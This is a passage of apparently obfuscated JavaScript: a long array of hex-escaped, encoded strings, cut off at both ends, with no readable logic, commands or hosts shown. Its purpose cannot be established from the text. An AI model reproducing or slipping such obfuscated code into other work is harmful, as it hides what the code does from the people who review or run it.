\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\